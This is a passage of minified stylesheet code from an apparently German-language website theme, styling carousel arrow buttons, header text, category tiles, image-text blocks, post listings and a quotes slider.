.btn-inner-arrow:after{background-color:#fff}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow-left{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s;right:auto;left:0}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow-left:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow-left:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow-left:before,.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow-left:after{background-color:#fff}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow-right{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow-right:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow-right:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow-right:before,.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow-right:after{background-color:#fff}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-text{margin-right:45px}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-text:before{content:"";display:block;width:3px;height:100%;position:absolute;background-color:#fff;z-index:1;top:0;right:39px}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-text input{height:100%;width:100%}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow-left+.btn-inner-text{margin-right:0;margin-left:45px}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow-left+.btn-inner-text:before{right:auto;left:39px}.header-widget .h-carousel .owl-nav .owl-next.btn-full{width:100%}.header-widget .h-carousel .owl-nav .owl-next.disabled{cursor:default;opacity:.4}.header-widget .h-carousel .owl-nav .owl-next.btn-no-btn{cursor:initial !important;text-align:left}.header-widget .h-carousel .owl-nav .owl-next.btn-no-btn:hover{background-color:inherit !important}.header-widget .h-carousel .owl-nav .owl-nextinput{font-size:.9em}.header-widget .h-carousel .owl-nav .owl-next.btn-icon{padding:0;width:45px;height:45px}.header-widget .h-carousel .owl-nav .owl-next .btn-icon-0{transition:.4s;fill:#fff;color:#fff}.header-widget .h-carousel .owl-nav .owl-next:hover,.header-widget .h-carousel .owl-nav .owl-next .active{color:#fff !important;z-index:0 !important}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow:before,.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow:after{background-color:#fff}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow-left{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s;right:auto;left:0}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow-left:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow-left:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow-left:before,.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow-left:after{background-color:#fff}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow-right{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow-right:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow-right:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow-right:before,.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow-right:after{background-color:#fff}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-text{margin-right:45px}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-text:before{content:"";display:block;width:3px;height:100%;position:absolute;background-color:#fff;z-index:1;top:0;right:39px}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-text input{height:100%;width:100%}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow-left+.btn-inner-text{margin-right:0;margin-left:45px}.header-widget .h-carousel .owl-nav .owl-next .btn-inner-arrow-left+.btn-inner-text:before{right:auto;left:39px}.header-widget .h-carousel .owl-nav .owl-next.btn-arrow:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.header-widget .h-carousel .owl-nav .owl-next.btn-arrow:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.header-widget .h-carousel .owl-nav .owl-next:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.header-widget .h-carousel .owl-nav .owl-next:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}@media screen and (max-width:1366px){.header-widget .h-carousel .owl-nav button{margin-top:40px}}@media screen and (max-width:767px){.header-widget .h-carousel .owl-nav:not(.disabled){position:absolute;display:table;bottom:15px;right:15px}.header-widget .h-carousel .owl-nav .owl-prev,.header-widget .h-carousel .owl-nav .owl-next{position:relative;right:0;transform:none !important;opacity:1;top:0;left:auto;margin-left:15px}}.header-widget .h-carousel .owl-dots{display:none}.header-widget .h-carousel .h-content{color:#fff}.header-widget .h-carousel .h-content.color-black{color:#000}.header-widget .h-carousel .h-content.color-orange{color:#ea8d03}@media screen and (max-width:1600px){.header-widget .h-carousel .h-content{padding:0}}@media screen and (max-width:1366px){.header-widget .h-carousel .h-content{padding:0 80px;margin-top:0}}@media screen and (max-width:767px){.header-widget .h-carousel .h-content{padding:0;margin-top:0}}.header-widget .h-carousel .h-content .h-title h1,.header-widget .h-carousel .h-content .h-title h2,.header-widget .h-carousel .h-content .h-title h3,.header-widget .h-carousel .h-content .h-title h4,.header-widget .h-carousel .h-content .h-title h5,.header-widget .h-carousel .h-content .h-title h6{font-weight:700}.header-widget .h-carousel .h-content .h-title h1{font-size:3em}@media screen and (max-width:1366px){.header-widget .h-carousel .h-content .h-title h1{font-size:2.5em}}@media screen and (max-width:575px){.header-widget .h-carousel .h-content .h-title h1{font-size:1.6em}}.header-widget .h-carousel .h-content .h-title h2{font-size:2.5em}@media screen and (max-width:1366px){.header-widget .h-carousel .h-content .h-title h2{font-size:2em}}@media screen and (max-width:575px){.header-widget .h-carousel .h-content .h-title h2{font-size:1.4em}}.header-widget .h-carousel .h-content .h-title h3{font-size:2em}@media screen and (max-width:1366px){.header-widget .h-carousel .h-content .h-title h3{font-size:1.5em}}@media screen and (max-width:575px){.header-widget .h-carousel .h-content .h-title h3{font-size:1.2em}}.header-widget .h-carousel .h-content .h-title h4{font-size:1.5em}@media screen and (max-width:1366px){.header-widget .h-carousel .h-content .h-title h4{font-size:1.25em}}@media screen and (max-width:575px){.header-widget .h-carousel .h-content .h-title h4{font-size:1.1em}}.header-widget .h-carousel .h-content .h-title h5{font-size:.9em}.header-widget .h-carousel .h-content .h-title h6{font-size:.8em}.header-widget .h-carousel .h-content .h-btn{font-size:.95em;display:inline-block;position:relative;border:3px solid #fff;min-width:2.647em;min-height:2.647em;border-radius:0;color:#fff !important;background-color:transparent;padding:.4em .75em;overflow:hidden;text-decoration:none !important;transform:translateX(1px);backface-visibility:hidden;margin-top:1.5em}.header-widget .h-carousel .h-content .h-btn.btn-full{width:100%}.header-widget .h-carousel .h-content .h-btn.disabled{cursor:default;opacity:.4}.header-widget .h-carousel .h-content .h-btn.btn-no-btn{cursor:initial !important;text-align:left}.header-widget .h-carousel .h-content .h-btn.btn-no-btn:hover{background-color:inherit !important}.header-widget .h-carousel .h-content .h-btninput{font-size:.9em}.header-widget .h-carousel .h-content .h-btn.btn-icon{padding:0;width:45px;height:45px}.header-widget .h-carousel .h-content .h-btn .btn-icon-0{transition:.4s;fill:#fff;color:#fff}.header-widget .h-carousel .h-content .h-btn:hover,.header-widget .h-carousel .h-content .h-btn .active{color:#fff !important;z-index:0 !important}.header-widget .h-carousel .h-content .h-btn:hover,.header-widget .h-carousel .h-content .h-btn.active{background:#fff}.header-widget .h-carousel .h-content .h-btn:hover:not(.btn-arrow-text):not(.btn-no-btn),.header-widget .h-carousel .h-content .h-btn.active:not(.btn-arrow-text):not(.btn-no-btn){color:#000 !important;background-color:#fff}.header-widget .h-carousel .h-content .h-btn:hover .btn-icon-0,.header-widget .h-carousel .h-content .h-btn.active .btn-icon-0{fill:#000;color:#000}.header-widget .h-carousel .h-content .h-btn:hover .btn-inner-arrow,.header-widget .h-carousel .h-content .h-btn.active .btn-inner-arrow,.header-widget .h-carousel .h-content .h-btn:hover .btn-inner-arrow-left,.header-widget .h-carousel .h-content .h-btn.active .btn-inner-arrow-left{background-color:#fff}.header-widget .h-carousel .h-content .h-btn:hover .btn-inner-arrow:before,.header-widget .h-carousel .h-content .h-btn.active .btn-inner-arrow:before,.header-widget .h-carousel .h-content .h-btn:hover .btn-inner-arrow-left:before,.header-widget .h-carousel .h-content .h-btn.active .btn-inner-arrow-left:before,.header-widget .h-carousel .h-content .h-btn:hover .btn-inner-arrow:after,.header-widget .h-carousel .h-content .h-btn.active .btn-inner-arrow:after,.header-widget .h-carousel .h-content .h-btn:hover .btn-inner-arrow-left:after,.header-widget .h-carousel .h-content .h-btn.active .btn-inner-arrow-left:after{background-color:#000 !important}.header-widget .h-carousel .h-content .h-btn .btn-inner-arrow{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s}.header-widget .h-carousel .h-content .h-btn .btn-inner-arrow:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.header-widget .h-carousel .h-content .h-btn .btn-inner-arrow:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.header-widget .h-carousel .h-content .h-btn .btn-inner-arrow:before,.header-widget .h-carousel .h-content .h-btn .btn-inner-arrow:after{background-color:#fff}.header-widget .h-carousel .h-content .h-btn .btn-inner-arrow-left{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s;right:auto;left:0}.header-widget .h-carousel .h-content .h-btn .btn-inner-arrow-left:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}.header-widget .h-carousel .h-content .h-btn .btn-inner-arrow-left:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}.header-widget .h-carousel .h-content .h-btn .btn-inner-arrow-left:before,.header-widget .h-carousel .h-content .h-btn .btn-inner-arrow-left:after{background-color:#fff}.header-widget .h-carousel .h-content .h-btn .btn-inner-arrow-right{position:absolute;right:0;top:0;border-style:solid;border-color:#fff;height:100%;width:39px;transition:.4s}.header-widget .h-carousel .h-content .h-btn .btn-inner-arrow-right:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.header-widget .h-carousel .h-content .h-btn .btn-inner-arrow-right:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#fff;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.header-widget .h-carousel .h-content .h-btn .btn-inner-arrow-right:before,.header-widget .h-carousel .h-content .h-btn .btn-inner-arrow-right:after{background-color:#fff}.header-widget .h-carousel .h-content .h-btn .btn-inner-text{margin-right:45px}.header-widget .h-carousel .h-content .h-btn .btn-inner-text:before{content:"";display:block;width:3px;height:100%;position:absolute;background-color:#fff;z-index:1;top:0;right:39px}.header-widget .h-carousel .h-content .h-btn .btn-inner-text input{height:100%;width:100%}.header-widget .h-carousel .h-content .h-btn .btn-inner-arrow-left+.btn-inner-text{margin-right:0;margin-left:45px}.header-widget .h-carousel .h-content .h-btn .btn-inner-arrow-left+.btn-inner-text:before{right:auto;left:39px}.header-widget .h-carousel .h-content .h-btn.h-btn-black:not(.btn-arrow-text):not(.btn-no-btn){color:#000 !important;border-color:#000 !important}.header-widget .h-carousel .h-content .h-btn.h-btn-black:not(.btn-arrow-text):not(.btn-no-btn):hover,.header-widget .h-carousel .h-content .h-btn.h-btn-black:not(.btn-arrow-text):not(.btn-no-btn):focus{color:#fff !important;background-color:#000 !important}.header-widget .h-carousel .h-content .h-btn.h-btn-orange:not(.btn-arrow-text):not(.btn-no-btn){color:#ea8d03 !important;border-color:#ea8d03 !important}.header-widget .h-carousel .h-content .h-btn.h-btn-orange:not(.btn-arrow-text):not(.btn-no-btn):hover,.header-widget .h-carousel .h-content .h-btn.h-btn-orange:not(.btn-arrow-text):not(.btn-no-btn):focus{color:#fff !important;background-color:#ea8d03 !important}@media screen and (max-width:575px){.header-widget .h-carousel .h-content .h-btn{font-size:.9em}}.kategorien-widget{background-color:#f0f0f0;padding-bottom:0;position:relative}@media screen and (max-width:575px){.kategorien-widget.has-content{padding-top:0}}.kategorien-widget .k-text{margin-bottom:65px}@media screen and (max-width:575px){.kategorien-widget .k-text{margin-bottom:0}}.kategorien-widget .k-text .content{margin-bottom:3em}@media screen and (max-width:575px){.kategorien-widget .k-text .content{margin-bottom:1.5em}.kategorien-widget .k-text .content h2{padding-top:1em}}.kategorien-widget .k-items-wrapper{background-color:#fff}.kategorien-widget .k-items-wrapper .k-items{position:relative;top:-65px;z-index:1}@media screen and (max-width:991px){.kategorien-widget .k-items-wrapper .k-items{top:-40px}}@media screen and (max-width:575px){.kategorien-widget .k-items-wrapper .k-items{top:0;padding-top:1em;padding-bottom:.5em}}.kategorien-widget .k-items-wrapper .k-items .k-item{padding-left:35px;padding-right:35px}@media screen and (max-width:991px){.kategorien-widget .k-items-wrapper .k-items .k-item{margin-bottom:3em}.kategorien-widget .k-items-wrapper .k-items .k-item:nth-last-child(3),.kategorien-widget .k-items-wrapper .k-items .k-item:nth-last-child(2){margin-bottom:0}}@media screen and (max-width:575px){.kategorien-widget .k-items-wrapper .k-items .k-item{margin-bottom:.6em !important;padding:0 15px}}.kategorien-widget .k-items-wrapper .k-items .k-item.active .link-wrapper-inner{color:#ea8d03}.kategorien-widget .k-items-wrapper .k-items .k-item.active .link-wrapper-inner .k-icon{background-color:#ea8d03;border-color:#fff !important;color:#fff !important}.kategorien-widget .k-items-wrapper .k-items .k-item .link-wrapper-inner{transition:color .4s;width:180px;margin:0 auto}@media screen and (max-width:575px){.kategorien-widget .k-items-wrapper .k-items .k-item .link-wrapper-inner{margin:0;width:100%}}.kategorien-widget .k-items-wrapper .k-items .k-item .link-wrapper-inner .k-icon{border-radius:50%;width:130px;font-size:45px;border:4px solid #f0f0f0;background-color:#fff;margin:0 auto;transition:border .4s,background .4s}@media screen and (max-width:991px){.kategorien-widget .k-items-wrapper .k-items .k-item .link-wrapper-inner .k-icon{width:80px;font-size:1.5em}}@media screen and (max-width:575px){.kategorien-widget .k-items-wrapper .k-items .k-item .link-wrapper-inner .k-icon{width:50px;font-size:1em;border-width:3px;margin:0;float:left}}.kategorien-widget .k-items-wrapper .k-items .k-item .link-wrapper-inner .k-icon .vh-center{margin-left:2px}@media screen and (max-width:575px){.kategorien-widget .k-items-wrapper .k-items .k-item .link-wrapper-inner .k-icon .vh-center{margin-left:0}}.kategorien-widget .k-items-wrapper .k-items .k-item .link-wrapper-inner:hover{color:#ea8d03}.kategorien-widget .k-items-wrapper .k-items .k-item .link-wrapper-inner:hover .k-icon{border-color:#ea8d03}.kategorien-widget .k-items-wrapper .k-items .k-item:first-child{padding-left:15px}.kategorien-widget .k-items-wrapper .k-items .k-item:last-child{padding-right:15px}.kategorien-widget .k-items-wrapper .k-items .k-content{margin-top:1em;line-height:1.3}@media screen and (max-width:575px){.kategorien-widget .k-items-wrapper .k-items .k-content{display:inline-block;text-align:left;margin-top:0;margin-left:1em;height:100%;position:relative;width:calc(100% - 100px)}.kategorien-widget .k-items-wrapper .k-items .k-content p{position:absolute;top:50%;transform:translateY(-50%);width:100%}}.kategorien-widget .k-posts-container{overflow:hidden}.kategorien-widget .k-posts{overflow:hidden;margin-left:-2px !important;margin-right:-2px !important;background-color:#fff;position:relative;z-index:1;border-top:4px solid #fff}.kategorien-widget .k-posts .k-post{padding-left:2px;padding-right:2px;border-bottom:4px solid #fff;overflow:hidden}.kategorien-widget .k-posts .k-post .k-img{height:100%;overflow:hidden;height:auto;padding-top:50%;position:relative}.kategorien-widget .k-posts .k-post .k-img>img{position:absolute}.kategorien-widget .k-posts .k-post .k-img.bt-half-bg{height:50%;padding-top:0}@media screen and (max-width:575px){.kategorien-widget .k-posts .k-post .k-img.bt-half-bg{height:250px}}@media screen and (max-width:415px){.kategorien-widget .k-posts .k-post .k-img.bt-half-bg{height:200px}}.kategorien-widget .k-posts .k-post .k-img.bt-full-bg{height:100%}.kategorien-widget .k-posts .k-post .k-img .bt-btn{margin-top:1em}@media screen and (max-width:575px){.kategorien-widget .k-posts .k-post .k-img .bg-img-content{opacity:1;visibility:visible;background-color:rgba(255,255,255,.8)}.kategorien-widget .k-posts .k-post .k-img .bg-img-content .btn-green-white{background-color:#fff}.kategorien-widget .k-posts .k-post .k-img .bg-img-content .btn-green-white:hover,.kategorien-widget .k-posts .k-post .k-img .bg-img-content .btn-green-white:focus,.kategorien-widget .k-posts .k-post .k-img .bg-img-content .btn-green-white:active{background-color:#ea8d03}.kategorien-widget .k-posts .k-post .k-img .bg-img-content .bg-img-scale{transform:scale(1)}}.kategorien-widget .k-posts .k-post .k-img:hover .bg-img-content{opacity:1;visibility:visible}.kategorien-widget .k-posts .k-post .k-img:hover .bg-img-content .bg-img-scale{transform:scale(1)}.kategorien-widget .k-posts .k-post .k-img .bg-img-content{position:absolute;top:0;left:0;width:100%;height:100%}.kategorien-widget .k-posts .k-post .k-content{padding:15px}.kategorien-widget .k-posts .k-post .k-btn{margin-top:2em;max-width:100%}.bg-img-content-inner{display:table;padding:0 40px;text-align:center}.bg-img-content-inner .btn{display:table;margin-left:auto;margin-right:auto}.einzelbild-widget .content img{margin-bottom:0}.single-post .bildtext-widget{padding-top:2em;padding-bottom:2em}.single-post .bildtext-widget .container-full{max-width:1024px;padding-left:15px;padding-right:15px}.single-post .bildtext-widget .bt-content{padding:2em}.bg-img-content{opacity:0;visibility:hidden;transition:.4s;background-color:rgba(255,255,255,.95);position:absolute;height:100%;width:100%;top:0}.bg-img-content .bg-img-scale{transition:.4s;transform:scale(.9);margin-top:-5%}.bg-img-content h3{font-weight:700}.bt-img-wrap{overflow:hidden;position:relative}.bt-img-wrap:hover .bg-img-content{opacity:1;visibility:visible}.bt-img-wrap:hover .bg-img-content .bg-img-scale{transform:scale(1)}.bildtext-widget{padding:0;overflow:hidden}@media screen and (max-width:991px){.bildtext-widget .flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.bildtext-widget .flex-row-reverse .bt-half-bg{padding-top:34%}}.bildtext-widget .bt-images{height:100%}@media screen and (max-width:575px){.bildtext-widget .bt-images.bt-mi{height:auto !important}}@media screen and (max-width:991px){.bildtext-widget .bt-images.bt-nohe{height:400px}}@media screen and (max-width:575px){.bildtext-widget .bt-images.bt-nohe{height:300px}}@media screen and (max-width:415px){.bildtext-widget .bt-images.bt-nohe{height:200px}}.bildtext-widget .bt-images .bt-img{height:100%;overflow:hidden;position:relative}.bildtext-widget .bt-images .bt-img>img{position:absolute}.bildtext-widget .bt-images .bt-img.bt-half-bg{height:50%;padding-top:0}@media screen and (max-width:575px){.bildtext-widget .bt-images .bt-img.bt-half-bg{height:250px}}@media screen and (max-width:415px){.bildtext-widget .bt-images .bt-img.bt-half-bg{height:200px}}.bildtext-widget .bt-images .bt-img.bt-full-bg{height:100%}.bildtext-widget .bt-images .bt-img .bt-btn{margin-top:1em}@media screen and (max-width:575px){.bildtext-widget .bt-images .bt-img .bg-img-content{opacity:1;visibility:visible;background-color:rgba(255,255,255,.8)}.bildtext-widget .bt-images .bt-img .bg-img-content .btn-green-white{background-color:#fff}.bildtext-widget .bt-images .bt-img .bg-img-content .btn-green-white:hover,.bildtext-widget .bt-images .bt-img .bg-img-content .btn-green-white:focus,.bildtext-widget .bt-images .bt-img .bg-img-content .btn-green-white:active{background-color:#ea8d03}.bildtext-widget .bt-images .bt-img .bg-img-content .bg-img-scale{transform:scale(1)}}.bildtext-widget .bt-images .bt-img:hover .bg-img-content{opacity:1;visibility:visible}.bildtext-widget .bt-images .bt-img:hover .bg-img-content .bg-img-scale{transform:scale(1)}.bildtext-widget .bt-content{padding:4em;max-width:600px}@media screen and (max-width:991px){.bildtext-widget .bt-content{padding:1.5em 15px 2em}}.bildtext-widget .bt-content .bt-btn{margin-top:1em}.posts-widget{overflow:hidden}.posts-widget .container-small{padding:0}.posts-widget .p-title{margin-bottom:2em}@media screen and (max-width:575px){.posts-widget .p-title{margin-bottom:1em}}.posts-widget .p-border{border-top:2px solid gray;border-bottom:2px solid gray}@media screen and (max-width:575px){.posts-widget .p-items .p-item{margin-bottom:2em}}.posts-widget .p-items .p-item .p-more{margin-top:1em}.posts-widget .p-items .p-item .p-more svg{position:relative;top:.15em;font-size:1.3em;margin-right:.1em}.posts-widget .p-items .p-item .p-img{padding-top:70%;margin-bottom:1em;background-color:#8e7b74;position:relative;overflow:hidden}@media screen and (max-width:575px){.posts-widget .p-items .p-item .p-img{margin-bottom:.8em}}.posts-widget .p-items .p-item .p-title h3{margin-bottom:0}.posts-widget .p-items .p-item .p-meta{border-top:2px solid gray;border-bottom:2px solid gray;margin:1em 0;padding:.5em 0}.posts-widget .p-items .p-item .p-meta>:last-child b{padding-right:0}.posts-widget .p-items .p-item .p-meta svg{color:#ea8d03;position:relative;top:.1em;font-size:1.3em}.posts-widget .p-items .p-item .p-meta p{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.posts-widget .p-items .p-item .p-meta p b{padding:0 .3em}.zitate-widget{background-color:#fff}.zitate-widget .z-carousel-top{margin-top:2em}.zitate-widget .z-carousel-top .content{font-style:italic;font-size:1.2em}.zitate-widget .z-carousel-bottom-wrapper{position:relative}.zitate-widget .z-carousel-bottom-wrapper .z-quote-icon{position:absolute;width:auto;z-index:1}@media screen and (max-width:991px){.zitate-widget .z-carousel-bottom-wrapper .z-quote-icon{display:none}}.zitate-widget .z-carousel-bottom-wrapper .z-quote-icon.z-quote-icon-before{margin-left:calc(-25% - 100px)}.zitate-widget .z-carousel-bottom-wrapper .z-quote-icon.z-quote-icon-after{margin-left:calc(25% + 100px)}.zitate-widget .z-carousel-bottom-wrapper .z-quote-icon.z-quote-icon-after img{transform:rotate(180deg)}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom{max-width:520px;margin:1em auto 0 auto;position:static}@media screen and (max-width:767px){.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom{position:relative;margin-top:2em}}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav{display:block}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev{font-size:.95em;display:inline-block;position:relative;border:3px solid #000;min-width:2.647em;min-height:2.647em;border-radius:0;color:#000 !important;background-color:transparent;padding:.4em .75em;overflow:hidden;text-decoration:none !important;transform:translateX(1px);backface-visibility:hidden;left:15px;position:absolute;top:50%;transform:translateY(-50%)}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev.btn-full{width:100%}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev.disabled{cursor:default;opacity:.4}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev.btn-no-btn{cursor:initial !important;text-align:left}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev.btn-no-btn:hover{background-color:inherit !important}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-previnput{font-size:.9em}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev.btn-icon{padding:0;width:45px;height:45px}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev .btn-icon-0{transition:.4s;fill:#000;color:#000}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev:hover,.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev .active{color:#000 !important;z-index:0 !important}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev .btn-inner-arrow{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev .btn-inner-arrow:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev .btn-inner-arrow:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev .btn-inner-arrow:before,.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev .btn-inner-arrow:after{background-color:#000}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev .btn-inner-arrow-left{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s;right:auto;left:0}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev .btn-inner-arrow-left:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:1.5px;transform-origin:left top}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev .btn-inner-arrow-left:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:1.5px;transform-origin:left bottom}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev .btn-inner-arrow-left:before,.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev .btn-inner-arrow-left:after{background-color:#000}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev .btn-inner-arrow-right{position:absolute;right:0;top:0;border-style:solid;border-color:#000;height:100%;width:39px;transition:.4s}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev .btn-inner-arrow-right:before{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(45deg);margin-left:-1.5px;transform-origin:right bottom}.zitate-widget .z-carousel-bottom-wrapper .z-carousel-bottom .owl-nav .owl-prev .btn-inner-arrow-right:after{content:"";position:absolute;top:50%;left:50%;height:3px;width:12px;background-color:#000;transition:.4s;transform:translate(-50%,-50%) rotate(-45deg);margin-left:-1.5px;transform-origin:right top}.zitate-widget .z-carousel-bottom-wrapper 